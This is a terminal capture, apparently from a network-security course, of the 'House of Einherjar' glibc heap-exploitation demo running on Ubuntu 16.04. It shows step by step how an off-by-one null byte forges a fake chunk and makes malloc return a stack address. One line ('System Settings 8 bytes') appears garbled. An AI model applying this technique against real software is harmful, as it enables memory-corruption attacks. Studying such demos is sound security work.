 ubuntu16@ubuntu:~/Desktop/netSecurity$ ./house_of_einherjar
Welcome to House of Einherjar!
Tested in Ubuntu 16.04 64bit.
This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.
We allocate 0x38 bytes for 'a'
a: 0x2446010
Since we want to overflow 'a', we need the 'real' size of 'a' after rounding: 0x38
We create a fake chunk wherever we want, in this case we'll create the chunk on the stack
However, you can also create the chunk in the heap or the bss, as long as you know its address
We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks
(although we could do the unsafe unlink technique here in some scenarios)
Our fake chunk at 0x7ffcb88e4230 looks like:
prev_size (not used): 0x100
size: 0x100
fwd: 0x7ffcb88e4230
bck: 0x7ffcb88e4230
fwd_nextsize: 0x7ffcb88e4230
bck_nextsize: 0x7ffcb88e4230
System Settings 8 bytes for 'b'.
b: 0x2446050
b.size: 0x101
b.size is: (0x100) | prev_inuse = 0x101
We overflow 'a' with a single null byte into the metadata of 'b'
b.size: 0x100
This is easiest if b.size is a multiple of 0x100 so you don't change the size of b, only its prev
_inuse bit
If it had been modified, we would need a fake chunk inside b where it will try to consolidate the
 next chunk
We write a fake prev_size to the last 8 bytes of a so that it will consolidate with our fake chun
k
Our fake prev_size will be 0x2446040 - 0x7ffcb88e4230 = 0xffff800349b61e10
Modify fake chunk's size to reflect b's new prev_size
Now we free b and this will consolidate with our fake chunk since b prev_inuse is not set
Our  fake chunk size is now 0xffff800349b82dd1 (b.size + fake_prev_size)
Now we can call malloc() and it will begin in our fake chunk
Next malloc(0x200) is at 0x7ffcb88e4240
ubuntu16@ubuntu:~/Desktop/netSecurity$